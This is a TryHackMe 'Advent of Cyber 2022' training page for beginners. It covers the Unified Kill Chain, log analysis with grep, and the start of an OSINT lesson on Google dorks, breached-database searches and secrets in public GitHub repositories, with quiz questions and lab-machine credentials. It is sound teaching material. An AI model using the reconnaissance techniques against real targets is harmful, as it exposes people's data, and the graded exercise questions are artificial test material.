
Advent of Cyber 2022
Get started with Cyber Security in 24 Days - learn the basics by doing a new, beginner-friendly security challenge every day leading up to Christmas.
easy
1440 min
95,997

To access material, start machines and answer questions login.

Get started with Cyber Security in 24 days! Learn the basics and complete a new, beginner-friendly security exercise every day leading up to Christmas. It’s an advent calendar but with security challenges instead of chocolate!
View Giveaway Terms & Conditions
- By participating in the competition you agree to be bound by these terms and conditions.
- Entrants must be over 16 years old on the date of their entry.
- Winners will be contacted by email on December 28th 2022 (if not earlier). Winners need to respond by December 30th, otherwise, the prize value will go to a charity of TryHackMe choice.
- Prizes are non-negotiable, non-transferable and non-refundable. No cash alternative is available. Where a Prize becomes unavailable for any reason, TryHackMe reserves the right to substitute that prize for a prize of equal or higher value.
- Prizes are limited to one per person.
- The Prize will be awarded to a randomly selected winner who has entered, using a random number generator. TryHackMe will not be held liable if the named prize becomes unavailable or cannot be fulfilled.
- Employees of TryHackMe are not eligible to enter.
- To the extent permitted by applicable law, TryHackMe shall not be liable under or in connection with these terms and conditions, the competition or any Prize for any indirect, special or consequential cost, expense, loss or damage suffered by a participant even if such cost, expense, loss or damage was reasonably foreseeable or might reasonably have been contemplated by the participant and TryHackMe and whether arising from breach of contract, tort, negligence, breach of statutory duty or otherwise.
- The name, address, and email address of the winner must be provided to TryHackMe if requested and will be shared to enable fulfilment of the Prize.
- The winner’s username may be posted on the social media profiles of TryHackMe after the winner has been selected.
- No purchase is necessary. Winners will not be required to pay to enter the competition.
- If the Prize is not available in the winner's region, TryHackMe will donate the Prize value to a charity of the winners choice.
Also, every day you complete a question, you get entered into another prize draw for the chance to win a mini-prize. Each day you can win one of two prizes: a 1-month TryHackMe subscription voucher or £15 swag voucher.
The prize winners for each day will be announced on Mondays on Twitter, and they will be contacted via email.
How to qualify
To qualify for prizes, you must answer questions in Advent of Cyber 2022 challenges, starting with Day 1 (Task 6 of this room). Only questions answered in the Advent of Cyber 2022 room will qualify you for the raffle.
For the main prize pool, it does not matter when you complete tasks, only that you complete them before December 28th, 2022. To qualify for daily prizes, you must complete tasks on their release days (for example, complete Day 8 on December 8th).

View Sample Certificate
Videos Featuring
Each task released has a supporting video walkthrough. You can expect to see some of your favourite cyber security video creators and streamers guiding you through the challenges! This year we are featuring John Hammond, Cybersecurity Meg, Husky Hacks, SecurityNinja, Neal Bridges, InsiderPHD, and more!
Topics Include
Topics that will be covered in the event are:

New tasks are released daily at random times between 12pm GMT and 8pm GMT, with the first challenge releasing on December 1st. They will vary in difficulty (although they will always be aimed at a beginner level).
Each task in the event will include instructions on interacting with the practical material. Please follow them carefully! Below are some general guidelines for getting connected:
- We highly recommend you complete the Tutorial room to learn more about getting connected.
- To access some target machines you deploy on TryHackMe, you will need to either use an OpenVPN client or deploy your own web-based AttackBox.
- You can deploy the AttackBox by clicking the blue "Start AttackBox" button at the top of this page.
- Using the web-based AttackBox, you can complete exercises through your browser. If you're a regular user, you can deploy the AttackBox for free for 1 hour a day; if you're subscribed, you can deploy it for an unlimited amount of time!
- One of the tasks in the event will require you to deploy the Kali instead of the AttackBox. If you are not a subscriber, you will need to use your own for this task, and connect via OpenVPN.
- Some tasks will ask you to only deploy a without spawning the AttackBox.
- Some tasks will feature sites to interact with - in this case, launching the website using an appropriate button and opening it in split view will be enough.
Rules
- .tryhackme.com and the OpenVPN server are off-limits to probing, scanning, or exploiting.
- Users are only authorized to hack machines deployed in the rooms they have access to.
- Users are not to target or attack other users.
- Users should only enter the event once, using one account.
- Answers to questions are not to be shared; unless shown on videos/streams.
|
|
|
|


Join us on Instagram (opens in new tab)! |
Follow us on Facebook (opens in new tab)! |
See what we do on Pinterest (opens in new tab)! |


Follow us on social media for exclusive giveaways and the Advent of Cyber task release announcements!
If you want to share the event, feel free to use the graphic below:
Follow us on LinkedIn (opens in new tab)!
Follow us on Twitter (opens in new tab)!
Check out the subreddit (opens in new tab)!
Join us on Instagram (opens in new tab)!
Follow us on Facebook (opens in new tab)!
See what we do on Pinterest (opens in new tab)!
The Advent of Cyber event is completely free! However, check out some of the reasons to subscribe:

In celebration of Advent of Cyber, you can get 20% off personal annual subscriptions, using the discount code AOC2022 at checkout. This discount is only valid until the 7th of December, that's in:
If you want to gift a TryHackMe VIP subscription, you can purchase vouchers.
Christmas Swag
Want to rep swag from your favorite cyber security training platform?
We have a special edition Christmas Advent of Cyber t-shirt available now - check our swag store to order yours!

- Get full access to all of TryHackMe’s rooms and features, including Advent of Cyber
- Leverage competitive learning and collectively engage your team in Advent of Cyber tasks, measuring their progress
- Create customised learning to deep dive into further training topics based on Advent of Cyber and beyond
We’re also running a limited set of enterprise training webinars for TryHackMe for Business clients to deeply explore some of the topics that we are running through the Advent of Cyber. More details about this to follow as the event starts!
If you’re interested in exploring the plethora of business benefits TryHackMe brings, reach out to sales@tryhackme.com for a week-long free trial of the management dashboard. Customise paths and track your team’s progress for heightened engagement, enjoyment, and cyber security strength!
If you’re an existing client and want to get your wider team and company involved, please reach out to your dedicated customer success manager!
[Nightmare Before Elfmas]
All exercises in Advent of Cyber follow a fun Christmas story. This year, the elf McSkidy needs your help to investigate a serious breach and test all remaining systems for security flaws.

Ah, the holiday season is close again! You might not feel it yet, but way up north, Elf McSkidy is already busy making sure you get your presents this year. As she walked through the yard of Santa’s workshop this morning, a cup of hot chocolate in her hands, everything seemed to be going great! Gifts getting wrapped, reindeer exercising on treadmills, and Santa’s sleigh being polished, the whole place was just teeming with elf activity.
When McSkidy entered the office, she immediately noticed that something was, in fact, out of order. A big, dark, half-frosted card was just lying on her desk! Who placed it there? How did they get into the locked Security Operations Centre () room? What did they want from Best Festival Company’s Chief Information Security Officer?!
Not having to think twice about it, McSkidy slammed the big “ALARM” button and yelled: “Security staff! All hands on deck. We’ve got an incident!”
She did not have to wait long - pretty quickly, the corridors of Best Festival Company’s offices saw a team of security specialists rushing to the room. The McReds, ethical hackers at Santa’s command who find vulnerabilities before the bad guys do, came from the workshop. Elf Exploit McRed was first, then Elf Recon, and finally Elf Pivot skating on the icy floors. The McBlues rushed from the yard, where they were setting up monitoring, as they are responsible for Santa’s defences. McSkidy watched as Elf Log McBlue came running in, followed by Elf Admin and Elf Forensic, the gear strapped to their belts jingling loudly. Santa’s Security Team surrounded McSkidy, all holding their breaths. McSkidy picked up the evil-looking card from her desk with trembling hands, opened it, and they all saw what was inside:
“But our shop wasn’t open! The door was locked when I entered. And you are monitoring the walls, right?” - McSkidy looked to her team for support. After a few clicks of the keyboard at the nearest computer, Admin McBlue announced: “It’s the gift shop website, McSkidy. It’s been defaced. There’s…. A puzzle? It says we’ll learn who did it if we solve it.”
The room had just a few seconds of silence before the other elves started shouting:
“We need to investigate!”, “Check the logs!”, “Review monitoring!”, “Audit other systems!”, “Lock down the network!”
McSkidy held her hand up, waiting for the elves to calm down. “We’ve been through something like this last year. This year, we’re saving Christmas again!”
See you in the daily tasks! We hope you can help McSkidy and the Team find out who is their mysterious adversary, investigate the incident, and secure their systems once again. Please note that the difficulty of challenges might vary each day, but they will always be easily approachable by beginners in cyber security. Have fun in Advent of Cyber!
The Christmas story is used within some of the tasks, so make sure you read the above.
The Story

John Hammond is kicking off the Advent of Cyber 2022 with a video premiere at 2pm BST! Once the video becomes available, you'll be able to see a sneak peek of the other tasks and a walkthrough of this day's challenge!
Check out John Hammond's video walkthrough for day 1 here (opens in new tab)!
Best Festival Company Compromised
Someone is trying to stop Christmas this year and stop Santa from delivering gifts to children who were nice this year. The Best Festival Company’s website has been defaced, and children worldwide cannot send in their gift requests. There’s much work to be done to investigate the attack and test other systems! The attackers have left a puzzle for the Elves to solve and learn who their adversaries are. McSkidy looked at the puzzle and recognised some of the pieces as the phases of the Unified Kill Chain, a security framework used to understand attackers. She has reached out to you to assist them in recovering their website, identifying their attacker, and helping save Christmas.
Security Frameworks
Organisations such as Santa’s Best Festival Company must adjust and improve their cybersecurity efforts to prevent data breaches. Security frameworks come into play to guide in setting up security programs and improve the security posture of the organisation.
Security frameworks are documented processes that define policies and procedures organisations should follow to establish and manage security controls. They are blueprints for identifying and managing the risks they may face and the weaknesses in place that may lead to an attack.
Frameworks help organisations remove the guesswork of securing their data and infrastructure by establishing processes and structures in a strategic plan. This will also help them achieve commercial and government regulatory requirements.
Let’s dive in and briefly look at the commonly used frameworks.
Cybersecurity Framework
The Cybersecurity Framework () was developed by the National Institute of Standards and Technology
(), and it provides detailed guidance for organisations to manage and
reduce cybersecurity risk. The framework focuses on five
essential functions: Identify -> Protect -> Detect -> Respond ->
Recover. With these functions, the framework allows organisations to prioritise their cybersecurity investments and engage in continuous improvement towards a target cybersecurity profile.
ISO 27000 Series
The International Organization of Standardization (ISO) develops a series of frameworks for different industries and sectors. The ISO 27001 and 27002 standards are commonly known for cybersecurity and outline the requirements and procedures for creating, implementing and managing an information security management system (ISMS). These standards can be used to assess an institution’s ability to meet set information security requirements through the application of risk management.
ATT&CK Framework
Identifying adversary plans of attack can be challenging to embark on blindly. They can be understood through the behaviours, methods, tools and strategies established for an attack, commonly known as Tactics, Techniques and Procedures (TTPs). The ATT&CK framework is a knowledge base of TTPs, carefully curated and detailed to ensure security teams can identify attack patterns. The framework’s structure is similar to a periodic table, mapping techniques against phases of the attack chain and referencing system platforms exploited.
This framework highlights the detailed approach it provides when looking at an attack. It brings together environment-specific cybersecurity information to provide cyber threat intelligence insights that help teams develop effective security programs for their organisations. Dive further into the framework by checking out the dedicated room.
Cyber Kill Chain
A key concept of this framework was adopted from the military with the terminology kill chain, which describes the structure of an attack and consists of target identification, decision and order to attack the target, and finally, target destruction. Developed by Lockheed Martin, the cyber kill chain describes the stages commonly followed by cyber attacks and security defenders can use the framework as part of intelligence-driven defence.
There are seven stages outlined by the Cyber Kill Chain, enhancing visibility and understanding of an adversary’s tactics, techniques and procedures.

Dive further into the kill chain by checking out the dedicated Cyber Kill Chain room.
Unified Kill Chain
As established in our scenario, Santa’s team have been left with a clue on who might have attacked them and pointed out to the Unified Kill Chain (). The Elf begin their research.
The Unified Kill Chain can be described as the unification of the ATT&CK and Cyber Kill Chain frameworks. Published by Paul Pols in 2017 (and reviewed in 2022), the provides a model to defend against cyber attacks from the adversary’s perspective. The offers security teams a blueprint for analysing and comparing threat intelligence concerning the adversarial mode of working.
The Unified Kill Chain describes 18 phases of attack based on Tactics, Techniques and Procedures (TTPs). The individual phases can be combined to form overarching goals, such as gaining an initial foothold in a targeted network, navigating through the network to expand access and performing actions on critical assets. Santa’s security team would need to understand how these phases are put together from the attacker’s perspective.
CYCLE 1: In
The main focus of this series of phases is for an attacker to gain access to a system or networked environment. Typically, cyber-attacks are initiated by an external attacker. The critical steps they would follow are:
- Reconnaissance: The attacker performs research on the target using publicly available information.
- Weaponisation: Setting up the needed infrastructure to host the command and control centre () is crucial in executing attacks.
- Delivery: Payloads are malicious instruments delivered to the target through numerous means, such as email and supply chain attacks.
- : The attacker will trick their target into performing untrusted and unsafe action against the payload they just delivered, often making their message appear to come from a trusted in-house source.
- Exploitation: If the attacker finds an existing vulnerability, a software or hardware weakness, in the network assets, they may use this to trigger their payload.
- : The attacker will leave behind a fallback presence on the network or asset to make sure they have a point of access to their target.
- Defence Evasion: The attacker must remain anonymous throughout their exploits by disabling and avoiding any security defence mechanisms enabled, including deleting evidence of their presence.
- Command & Control: Remember the infrastructure that the attacker prepared? A communication channel between the compromised system and the attacker’s infrastructure is established across the internet.

This phase may be considered a loop as the attacker may be forced to change tactics or modify techniques if one fails to provide an entrance into the network.
CYCLE 2: Through
Under this phase, attackers will be interested in gaining more access and privileges to assets within the network.
The attacker may repeat this phase until the desired access is obtained.
 Pivoting: Remember the system that the attacker may use for ? This system will become the attack launchpad for other systems in the network.
- Discovery: The attacker will seek to gather as much information about the compromised system, such as available users and data. Alternatively, they may remotely discover vulnerabilities and assets within the network. This opens the way for the next phase.
- Privilege Escalation: Restricted access prevents the attacker from executing their mission. Therefore, they will seek higher privileges on the compromised systems by exploiting identified vulnerabilities or misconfigurations.
- Execution: With elevated privileges, malicious code may be downloaded and executed to extract sensitive information or cause further havoc on the system.
- Credential Access: Part of the extracted sensitive information would include login credentials stored in the hard disk or memory. This provides the attacker with more firepower for their attacks.
- Lateral Movement: Using the extracted credentials, the attacker may move around different systems or data storages within the network, for example, within a single department.
NOTE: A key element that one may think is missing is Access. This is not formally covered as a phase of the , as it overlaps with other phases across the different levels, leading to the adversary achieving their goals for an attack.
CYCLE 3: Out
The Confidentiality, and Availability () of assets or services are compromised during this phase. Money, fame or sabotage will drive attackers to undertake their reasons for executing their attacks, cause as much damage as possible and disappear without being detected.
- Collection: After finding the jackpot of data and information, the attacker will seek to aggregate all they need. By doing so, the assets’ confidentiality would be compromised entirely, especially when dealing with trade secrets and financial or personally identifiable information () that is to be secured.
- Exfiltration: The attacker must get his loot out of the network. Various techniques may be used to ensure they have achieved their objectives without triggering suspicion.
- Impact: When compromising the availability or of an asset or information, the attacker will use all the acquired privileges to manipulate, interrupt and sabotage. Imagine the reputation, financial and social damage an organisation would have to recover from.
- Objectives: Attackers may have other goals to achieve that may affect the social or technical landscape that their targets operate within. Defining and understanding these objectives tends to help security teams familiarise themselves with adversarial attack tools and conduct risk assessments to defend their assets.

Saving The Best Festival Company
Having gone through the with Santa’s security team, it is evident that better defensive strategies must be implemented to raise resilience against attacks.
Your task is to help the Elves solve a puzzle left for them to identify who is trying to stop Christmas. Click the View Site button at the top of the task to launch the static site in split view. You may have to open the static site on a new window and zoom in for a clearer view of the puzzle pieces.

What's the flag that they left behind?
Looking to learn more? Check out the rooms on Unified Kill Chain, Cyber Kill Chain, MITRE, or the whole Cyber Defence Frameworks module!
The Story

Check out CMNatic's video walkthrough for Day 2 here (opens in new tab)!
Santa’s Security Operations Center (SSOC) has noticed one of their web servers, santagift.shop (opens in new tab) has been hijacked by the Bandit Yeti group. Elf McBlue’s task is to analyse the log files captured from the web server to understand what is happening and track down the Bandit Yeti group.

Learning Objectives
In today’s task, you will:
- Learn what log files are and why they’re useful
- Understand what valuable information log files can contain
- Understand some common locations these logs file can be found
- Use some basic commands to start analysing log files for valuable information
- Help Elf McBlue track down the Bandit Yeti !
What Are Log Files and Why Are They Useful
Log files are files that contain historical records of events and other data from an application. Some common examples of events that you may find in a log file:
- Login attempts or failures
- Traffic on a network
- Things (website URLs, files, etc.) that have been accessed
- Password changes
- Application errors (used in debugging)
- and many, many more
By making a historical record of events that have happened, log files are extremely important pieces of evidence when investigating:
- What has happened?
- When has it happened?
- Where has it happened?
- Who did it? Were they successful?
- What is the result of this action?
For example, a systems administrator may want to log the traffic happening on a network. We can use logging to answer the questions above in a given scenario:
A user has reportedly accessed inappropriate material on a University network. With logging in place, a systems administrator could determine the following:
| Question | Answer |
| What has happened? | A user is confirmed to have accessed inappropriate material on the University network. |
| When has it happened? | It happened at 12:08 on Tuesday, 01/10/2022. |
| Where has it happened? | It happened from a device with an IP address (an identifier on the network) of 10.3.24.51. |
| Who did it? Were they successful? | The user was logged into the university network with their student account. |
| What is the result of the action? | The user was able to access inappropriatecontent.. |
What Does a Log File Look Like?
Log files come in all shapes and sizes. However, a useful log will contain at least some of the following attributes:
- A timestamp of the event (I.e. Date & Time)
- The name of the service that is generating the logfile (I.e. is a remote device management protocol that allows a user to login into a system remotely)
- The actual event the service logs (i.e., in the event of a failed authentication, what credentials were tried, and by whom? (IP address)).

Common Locations of Log Files
Windows
Windows features an in-built application that allows us to access historical records of events that happen. The Event Viewer is illustrated in the picture below:

These events are usually categorised into the following:
| Category | Description | Example |
| Application | This category contains all the events related to applications on the system. For example, you can determine when services or applications are stopped and started and why. | The service "tryhackme.exe" was restarted. |
| Security | This category contains all of the events related to the system's security. For example, you can see when a user logs in to a system or accesses the credential manager for passwords. | User "cmnatic" successfully logged in. |
| Setup | This category contains all of the events related to the system's maintenance. For example, Windows update logs are stored here. | The system must be restarted before "KB10134" can be installed. |
| System | This category contains all the events related to the system itself. This category of events contains logs that relate to changes in the system itself. For example, when the system is powered on or off or when devices such as USB drives are plugged-in or removed. | The system unexpectedly shutdown due to power issues. |
(Ubuntu/Debian)
On this flavour of , operating system log files (and often software-specific such as apache2) are located within the /var/log directory. We can use the ls in the /var/log directory to list all the log files located on the system:
           cmnatic@aoc2022-day-2:/var/log$ ls -lah
total 724K
drwxrwxr-x   9 root      syslog          4.0K Nov 14 10:59 .
drwxr-xr-x  13 root      root            4.0K Oct 26  2020 ..
drwxr--r-x   3 root      root            4.0K Nov 14 10:56 amazon
drwxr-xr-x   2 root      root            4.0K Oct 26  2020 apt
-rw-r-----   1 syslog    adm              11K Nov 14 11:03 auth.log
-rw-rw----   1 root      utmp               0 Oct 26  2020 btmp
-rw-r--r--   1 root      root            7.3K Nov 14 10:59 cloud-init-output.log
-rw-r--r--   1 syslog    adm             251K Nov 14 10:59 cloud-init.log
drwxr-xr-x   2 root      root            4.0K Oct  7  2020 dist-upgrade
-rw-r--r--   1 root      adm              36K Nov 14 10:59 dmesg
-rw-r--r--   1 root      adm              36K Nov 14 10:56 dmesg.0
-rw-r--r--   1 root      root             12K Oct 26  2020 dpkg.log
drwxr-sr-x+  3 root      systemd-journal 4.0K Nov 14 10:55 journal
-rw-r-----   1 syslog    adm              98K Nov 14 10:59 kern.log
drwxr-xr-x   2 landscape landscape       4.0K Nov 14 10:57 landscape
-rw-rw-r--   1 root      utmp            286K Nov 14 11:03 lastlog
drwx------   2 root      root            4.0K Nov 14 10:55 private
-rw-r-----   1 syslog    adm             207K Nov 14 11:03 syslog
drwxr-x---   2 root      adm             4.0K Nov 14 10:55 unattended-upgrades
-rw-rw-r--   1 root      utmp            8.3K Nov 14 11:03 wtmp
The following table highlights some important log files:
| Category | Description | File (Ubuntu) | Example |
| Authentication | This log file contains all authentication (log in). This is usually attempted either remotely or on the system itself (i.e., accessing another user after logging in). | auth.log | Failed password for root from 192.168.1.35 port 22 ssh2. |
| Package Management | This log file contains all events related to package management on the system. When installing a new software (a package), this is logged in this file. This is useful for debugging or reverting changes in case this installation causes unintended behaviour on the system. | dpkg.log | 2022-06-03 21:45:59 installed neofetch. |
| Syslog | This log file contains all events related to things happening in the system's background. For example, crontabs executing, services starting and stopping, or other automatic behaviours such as log rotation. This file can help debug problems. | syslog | 2022-06-03 13:33:7 Finished Daily download activities.. |
| Kernel | This log file contains all events related to kernel events on the system. For example, changes to the kernel, or output from devices such as networking equipment or physical devices such as USB devices. | kern.log | 2022-06-03 10:10:01 Firewalling registered |
Looking Through Log Files
Log files can quickly contain many events and hundreds, if not thousands, of entries. The difficulty in analysing log files is separating useful information from useless. Tools such as Splunk are software solutions known as Security Information and Event Management (SIEM) is dedicated to aggregating logs for analysis. Listed in the table below are some of the advantages and disadvantages of these platforms:| Advantage | Disadvantage |
| SIEM platforms are dedicated services for log analysis. | Commercial SIEM platforms are expensive to license and run. |
| SIEM platforms can collect a wide variety of logs - from devices to networking equipment. | SIEM platforms take considerable time to properly set up and configure. |
| SIEM platforms allow for advanced, in-depth analysis of many log files at once. | SIEM platforms require training to be properly used. |
Luckily for us, most operating systems already come with a set of tools that allow us to search through log files. In this room, we will be using the grep command on Linux.
Grep 101
Grep is a command dedicated to searching for a given text in a file. Grep takes a given input (a text or value) and searches the entire file for any text that matches our input.
Before using grep, we have to find the location of the log file that we want to search for. By default, grep will use your current working directory. You can find out what your current working directory is by using pwd. For example, in the terminal below, we are in the working directory /home/cmnatic/aoc2022/day2/:
           cmnatic@thm:~/aoc2022/day2 pwd
           /home/cmnatic/aoc2022/day2/
If we wish to change our current working directory, you can use cd followed by the new path you wish to change to. For example, cd /my/path/here. Once we've determined that we are in the correct directory, we can use ls to list the files and directories in our current working path. An example of this has been put into the terminal below:
           cmnatic@aoc2022-day-2:~$ ls -lah
webserver.log helloworld.txt mydirectory
Now that we know where our log files are, we can begin to proceed with learning how to use grep. To use grep, we need to do three things:
- Call the command.
- Specify any options that we wish to use (this will later be explained), but for now, we can ignore this.
- Specify the location of the file we wish to search through (
grepwill first assume the file is in your current directory unless you tell it otherwise by providing the path to the file i.e. /path/to/our/logfile.log).
For example, in the terminal below, we are using grep to look through the log file for an IP address. The log file is located in our current working directory, so we do not need to provide a path to the log file - just the name of the log file.
           ubuntu@thm:~ grep "192.168.1.30" access.log
192.168.1.30 - - [14/Nov/2022:00:53:07 +0000] "GET / HTTP/1.1" 200 13742
192.168.1.30 - - [14/Nov/2022:00:53:43 +0000] "HEAD
In the terminal above, we can see two entries in this log file (access.log) for the IP address "192.168.1.30". For reference, we've narrowed down two entries from a log file with 469 entries. Our life has already been made easier! Here are some ideas for things you may want to use grep to search a log file for:
- A name of a computer.
- A name of a file.
- A name of a user account.
- An IP address.
- A certain timestamp or date.
As previously mentioned, we can provide some options to grep to enable us to have more control over the results of grep. The table below contains some of the common options that you may wish to use with grep.
| Option | Description | Example |
| -i | Perform a case insensitive search. For example, "helloworld" and "HELLOWORLD" will return the same results | grep -i "helloworld" log.txt and grep -i "HELLOWORLD" log.txt will return the same matches. |
| -E | Searches using regex (regular expressions). For example, we can search for lines that contain either "thm" or "tryhackme" |
|
| -r | Search recursively. For example, search all of the files in a directory for this value. |
|
Further options available in grep can be searched within grep's manual page via man grep
Practical:

For today's task, you will need to deploy the machine attached to this task by pressing the green "Start Machine" button located at the top-right of this task. The machine should launch in a split-screen view. If it does not, you will need to press the blue "Show Split Screen" button near the top-right of this page.
If you wish, you can use the following credentials to access the machine using (remember to connect to the first):
- IP address: MACHINE_IP
- Username: elfmcblue
- Password: tryhackme!
Use the knowledge you have gained in today's task to help Elf McBlue track down the Bandit Yeti by answering the questions below.
Use the ls command to list the files present in the current directory. How many log files are present?
Elf McSkidy managed to capture the logs generated by the web server. What is the name of this log file?
Begin investigating the log file from question #3 to answer the following questions.
On what day was Santa's naughty and nice list stolen?
What is the IP address of the attacker?
What is the name of the important list that the attacker stole from Santa?
Look through the log files for the flag. The format of the flag is: THM{}
Interested in log analysis? We recommend the Windows Event Logs room or the Endpoint Security Monitoring Module.

santagift.shop website, elf Recon McRed is trying to figure out how it was compromised in the first place. Can you help him in gathering open-source information against the website? 
- What is OSINT, and what techniques can extract useful information against a website or target?
- Using dorks to find specific information on the Google search engine

- Extracting hidden directories through the Robots.txt file
- Domain owner information through WHOIS lookup
- Searching data from hacked databases
- Acquiring sensitive information from publicly available GitHub repositories
- inurl: Searches for a specified text in all indexed URLs. For example,
inurl:hackingwill fetch all URLs containing the word "hacking". - filetype: Searches for specified file extensions. For example,
filetype:pdf "hacking"will bring all pdf files containing the word "hacking". - site: Searches all the indexed URLs for the specified domain. For example,
site:tryhackme.comwill bring all the indexed URLs fromtryhackme.com. - cache: Get the latest cached version by the Google search engine. For example,
cache:tryhackme.com.
